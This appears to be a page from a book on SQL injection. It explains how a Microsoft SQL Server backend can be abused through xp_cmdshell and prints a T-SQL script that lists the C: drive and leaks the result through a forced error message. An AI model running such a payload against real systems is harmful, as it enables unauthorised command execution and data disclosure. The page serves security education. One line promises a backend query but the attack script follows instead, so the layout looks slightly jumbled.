 experimenting •
REAL ENVIRONMENT TEST
Experimenting
Hacking with SQL Injection Exposed 191
Since it was possible to determine that the database management system is Microsoft
SQL Server thanks to a very enlightening error message, a whole new set of options is
now available. This statement applies to any RDBMS as long the attacker knows which
goodies that particular RDBMS makes available. In this case, the above script takes
advantage of a MS SQL Server stored procedure to execute operating system commands.
Since the Web application herein used displays unhandled error messages, the script
takes advantage of that fact and raises as error containing the desired information.
Conveniently, the Web application will then render the error message as part of the
output. The only challenge remaining is to inject this script into the Web application’s
middle-tier without breaking the resulting query syntax. However this step requires some
imagination as some guessing of the backend query structure is required. Let’s make an
educated guess and assume the backend query is similar to this:
CREATE TABLE #temp(x varchar(255))
Insert Into #temp
Exec Master..xp_cmdshell 'Dir C:'
Declare @line as varchar(255)
Declare @ErrorLine as varchar(5000)
Set @ErrorLine=''
Declare FileList Cursor FAST_FORWARD For
Select * from #temp where substring(x,3,1)='-'
Open FileList
Fetch Next From FileList into @line
While @@Fetch_Status = 0
Begin
Set @line = ltrim(substring(@line,18,255))
If substring(@line,1,5)='<DIR>'
Set @line = 'D>' + ltrim(substring(@line,6,255))
Else
Set @line = substring(@line, CharIndex(' ',@line) + 1, 255)
Set @ErrorLine = @ErrorLine + @line + ','
Fetch Next From FileList into @line
End
Close FileList
Deallocate FileList
Drop Table #temp
RaisError (@ErrorLine,16,1)
 
